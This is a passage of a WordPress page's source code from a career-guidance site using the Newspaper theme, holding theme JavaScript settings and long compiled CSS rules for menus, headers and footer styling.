                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1b7eeb5231";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
